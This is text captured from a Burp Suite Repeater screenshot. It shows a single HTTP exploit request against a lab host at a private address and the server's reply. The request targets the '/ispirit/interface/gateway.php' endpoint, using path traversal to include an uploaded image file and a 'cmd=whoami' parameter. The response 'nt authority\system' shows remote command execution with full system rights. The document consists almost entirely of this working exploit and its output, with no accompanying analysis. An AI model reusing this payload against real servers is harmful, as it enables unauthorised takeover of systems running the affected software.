 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 69
8 Content-Type: application/x-www-form-urlencoded
9
10 json=
{"url":"/general/../../attach/im/2407/504702136.jpg"}&
cmd=whoami
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 10 Jul 2024 04:20:31 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 21
9
10 nt authority\system
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 7
Response headers 7
Notes
Done 226 bytes | 51 mi